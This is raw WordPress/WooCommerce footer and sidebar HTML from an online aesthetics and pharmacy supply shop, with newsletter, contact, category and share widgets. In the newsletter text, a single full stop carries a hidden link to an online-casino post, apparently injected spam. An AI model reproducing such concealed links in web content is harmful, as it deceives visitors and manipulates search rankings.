				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section>    </div>
</aside><!-- #secondary -->
        </div>
        </div><!-- #content -->
</div><!-- .site-content-contain -->
<footer id="colophon" class="site-footer">
	<div class="wrap"><div class="container">		<div data-elementor-type="wp-post" data-elementor-id="317" class="elementor elementor-317">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-e889f9c elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e889f9c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6cf3ab1" data-id="6cf3ab1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f419a6e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f419a6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-32180f5" data-id="32180f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ef5ddf elementor-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="3ef5ddf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h3 class="elementor-heading-title elementor-size-default">Sign Up For Newsletter</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c217819 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="c217819" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Join 60.000+ Subscribers and get a new discount coupon on every Saturday<a href="https://www.fillerworldwidesupplies.com/2025/08/19/ta-mystika-ton-diethnon-online-kazino-gia-ellines-paiktes/">.</a></p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-46f4db7 elementor-widget elementor-widget-wp-widget-mc4wp_form_widget" data-id="46f4db7" data-element_type="widget" data-widget_type="wp-widget-mc4wp_form_widget.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4792" method="post" data-id="4792" data-name="Newsletter" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="Your email address" required />
 
<button>
	<input type="submit" value="Subscribe" />

</button></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768817213" /><input type="hidden" name="_mc4wp_form_id" value="4792" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6ce380 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f6ce380" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2970d31" data-id="2970d31" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-fda2a84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fda2a84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a4a478e" data-id="a4a478e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b51cf5d elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="b51cf5d" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-address" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                Address                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">746 Edgemont St.
Huntington Station, NY 11746</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-89eb893" data-id="89eb893" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4170d37 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-widget elementor-widget-icon-box" data-id="4170d37" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			        <div class="elementor-icon-box-wrapper">
                            <div class="elementor-icon-box-icon">
                    <span class="elementor-icon elementor-animation-" >
                        <i class="opal-icon-support" aria-hidden="true"></i>
                    </span>
                </div>
                        <div class="elementor-icon-box-content">
                <div class="elementor-icon-header">
                                        <div class="elementor-icon-header-inner">
                                                    <span class="elementor-icon-box-subtitle"> Whatsapp Us  </span>
                        
                        <h4 class="elementor-icon-box-title">
                            <span >
                                +13153032059                            </span>
                        </h4>
                    </div>
                </div>
                                    <p class="elementor-icon-box-description">Sales@fillerworldwidesupplies.com</p>
                            </div>
                    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73750f6" data-id="73750f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92a9b75 elementor-position-left elementor-tablet-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="92a9b75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Download the app now!</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f14ec22 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="f14ec22" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-139 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/google-play.png" class="attachment-full size-full wp-image-139" alt="" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-60fd660 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="60fd660" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="132" height="37" src="[data-uri]" class="attachment-full size-full wp-image-141 lazyload" alt="" data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" decoding="async" data-eio-rwidth="132" data-eio-rheight="37" /><noscript><img width="132" height="37" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/app-store.png" class="attachment-full size-full wp-image-141" alt="" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6909d1f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6909d1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a3cd535" data-id="a3cd535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52e1eb3 elementor-widget elementor-widget-image" data-id="52e1eb3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1085" height="253" src="[data-uri]" class="attachment-full size-full wp-image-5073 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" data-sizes="auto" data-eio-rwidth="1085" data-eio-rheight="253" /><noscript><img width="1085" height="253" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png" class="attachment-full size-full wp-image-5073" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo.png 1085w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-300x70.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-1024x239.png 1024w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-768x179.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-700x163.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/flllogo-600x140.png 600w" sizes="(max-width: 1085px) 100vw, 1085px" data-eio="l" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-a31028a elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="a31028a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Filler World is proud of being a best Pharmacy Online shops in USA with high-quality medicines, supplements, healthcare product, &#8230;</p></div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12458bc" data-id="12458bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-24d6612 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="24d6612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Information</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-54adfcc elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="54adfcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-54adfcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5792"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/" class="elementor-item">Acceptable Use Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5807"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/" class="elementor-item">Cookie Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/" class="elementor-item">Delivery Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5821"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5828"><a href="https://www.fillerworldwidesupplies.com/returns-policy/" class="elementor-item">Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/" class="elementor-item">Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5842"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/" class="elementor-item">Terms of use</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68f97c3" data-id="68f97c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73fe949 elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="73fe949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Categories</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-37a2685 elementor-nav-menu__align-left elementor-nav-menu-mobile__align-center elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="37a2685" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-37a2685" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bedc852" data-id="bedc852" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18cb81d elementor-position-left elementor-mobile-position-center elementor-position-below elementor-widget elementor-widget-heading" data-id="18cb81d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-wrapper" ><div class="elementor-heading-wrapper-inner"><h4 class="elementor-heading-title elementor-size-default">Socials</h4></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-488c95d elementor-grid-1 elementor-grid-mobile-1 elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-widget-mobile__width-initial elementor-share-buttons--view-icon-text elementor-share-buttons--color-official elementor-widget elementor-widget-opal-social-share" data-id="488c95d" data-element_type="widget" data-widget_type="opal-social-share.default">
				<div class="elementor-widget-container">
			        <div class="elementor-grid">
                            <div class="elementor-grid-item">
                    <a href="https://facebook.com/sharer.php?s=100&p&#91;url&#93;=https://www.fillerworldwidesupplies.com/product/shop-flawless-fine/&p&#91;title&#93;=Flawless Fine">
                        <div class="elementor-share-btn elementor-share-btn_facebook">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-facebook"></i>
								<span class="elementor-screen-only">Share on facebook</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										facebook									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://twitter.com/home?status=https://www.fillerworldwidesupplies.com/product/shop-flawless-fine/">
                        <div class="elementor-share-btn elementor-share-btn_twitter">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-twitter"></i>
								<span class="elementor-screen-only">Share on twitter</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										twitter									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/shop-flawless-fine/&amp;title=Flawless Fine">
                        <div class="elementor-share-btn elementor-share-btn_linkedin">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-linkedin"></i>
								<span class="elementor-screen-only">Share on linkedin</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										linkedin									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.fillerworldwidesupplies.com%2Fproduct%2Fshop-flawless-fine%2F&amp;description=Flawless+Fine">
                        <div class="elementor-share-btn elementor-share-btn_pinterest">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-pinterest"></i>
								<span class="elementor-screen-only">Share on pinterest</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										pinterest									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                            <div class="elementor-grid-item">
                    <a href="mailto:?subject=Flawless Fine&amp;body=https://www.fillerworldwidesupplies.com/product/shop-flawless-fine/">
                        <div class="elementor-share-btn elementor-share-btn_email">

                                                            <span class="elementor-share-btn__icon">
								<i class="fa fa-envelope"></i>
								<span class="elementor-screen-only">Share on email</span>
							</span>
                                                                                        <div class="elementor-share-btn__text">
                                                                            <span class="elementor-share-btn__title">
										Email									</span>
                                                                    </div>
                            
                        </div>
                    </a>
                </div>
                    </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7eae4e5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7eae4e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f8fb4ac" data-id="f8fb4ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-31d35a7 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="31d35a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix"><p>Our Payment Partners :</p></div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-489b850 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="489b850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="695" height="25" src="[data-uri]" class="attachment-full size-full wp-image-6065 lazyload" alt=""   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" decoding="async" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" data-sizes="auto" data-eio-rwidth="695" data-eio-rheight="25" /><noscript><img width="695" height="25" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png" class="attachment-full size-full wp-image-6065" alt="" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy.png 695w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-300x11.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-690x25.png 690w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2020/10/payment-copy-600x22.png 600w" sizes="(max-width: 695px) 100vw, 695px" data-eio="l" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-62e9471 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="62e9471" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-741dac4" data-id="741dac4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-60ac70e elementor-widget elementor-widget-text-editor" data-id="60ac70e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			        <div class="elementor-text-editor elementor-clearfix">Copyright © 2020 <a href="#" class="c-primary">Medilazar</a>. All Rights Reserved.</div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-849bc32 elementor-hidden-phone" data-id="849bc32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></footer><!-- #colophon -->
</div><!-- #page -->
<nav id="opal-canvas-menu" class="opal-menu-canvas mp-menu"><div id="offcanvas-menu" class="offcanvas-menu menu menu-canvas-default"><ul>
<li class="page_item page-item-56"><a href="https://www.fillerworldwidesupplies.com/404-2/">404</a></li>
<li class="page_item page-item-54"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="page_item page-item-5789"><a href="https://www.fillerworldwidesupplies.com/acceptable-use-policy/">Acceptable Use Policy</a></li>
<li class="page_item page-item-52 "><a href="https://www.fillerworldwidesupplies.com/blog/">Blog</a></li>
<li class="page_item page-item-10"><a href="https://www.fillerworldwidesupplies.com/cart/">Cart</a></li>
<li class="page_item page-item-11"><a href="https://www.fillerworldwidesupplies.com/checkout/">Checkout</a></li>
<li class="page_item page-item-53"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
<li class="page_item page-item-5805"><a href="https://www.fillerworldwidesupplies.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-5812"><a href="https://www.fillerworldwidesupplies.com/delivery-policy/">Delivery Policy</a></li>
<li class="page_item page-item-55"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="page_item page-item-44"><a href="https://www.fillerworldwidesupplies.com/">Home 1</a></li>
<li class="page_item page-item-12"><a href="https://www.fillerworldwidesupplies.com/my-account/">My account</a></li>
<li class="page_item page-item-1975"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="page_item page-item-5819"><a href="https://www.fillerworldwidesupplies.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-3"><a href="https://www.fillerworldwidesupplies.com/returns-policy/">Returns Policy</a></li>
<li class="page_item page-item-4695 current_page_parent"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a></li>
<li class="page_item page-item-5833"><a href="https://www.fillerworldwidesupplies.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li class="page_item page-item-5840"><a href="https://www.fillerworldwidesupplies.com/terms-of-use/">Terms of use</a></li>
<li class="page_item page-item-4398"><a href="https://www.fillerworldwidesupplies.com/wishlist/">Wishlist</a></li>
</ul></div>
</nav></div><!-- end.opal-wrapper-->
<div id="opal-canvas-filter" class="opal-canvas-filter position-2cl"><span class="filter-close">CLOSE</span><div class="opal-canvas-filter-wrap"><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
<li class="cat-item cat-item-96"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
<li class="cat-item cat-item-95"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
<li class="cat-item cat-item-91"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
<li class="cat-item cat-item-97"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
<li class="cat-item cat-item-102"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
<li class="cat-item cat-item-86"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
<li class="cat-item cat-item-103"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
<li class="cat-item cat-item-94"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
<li class="cat-item cat-item-92"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
<li class="cat-item cat-item-106"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
<li class="cat-item cat-item-93"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
<li class="cat-item cat-item-99"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
<li class="cat-item cat-item-343"><a href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/">Lipolysis</a></li>
<li class="cat-item cat-item-87"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
<li class="cat-item cat-item-100"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
<li class="cat-item cat-item-88"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
<li class="cat-item cat-item-178"><a href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/">OB-GYN</a></li>
<li class="cat-item cat-item-90"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
<li class="cat-item cat-item-114"><a href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/">Oxygen Concerntrators</a></li>
<li class="cat-item cat-item-85"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
<li class="cat-item cat-item-101"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
<li class="cat-item cat-item-179"><a href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/">RHA</a></li>
<li class="cat-item cat-item-180"><a href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/">RHA Redensity</a></li>
<li class="cat-item cat-item-89"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
<li class="cat-item cat-item-344"><a href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/">skin Boosters</a></li>
<li class="cat-item cat-item-105"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
<li class="cat-item cat-item-107"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
<li class="cat-item cat-item-265"><a href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/">Weight loss</a></li>
<li class="cat-item cat-item-104"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
<li class="cat-item cat-item-174"><a href="https://www.fillerworldwidesupplies.com/product-category/yvoire/">Yvoire</a></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.fillerworldwidesupplies.com/product-tag/best-quality-flawless-fine/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="40" data-min="40" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="50" data-max="50" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
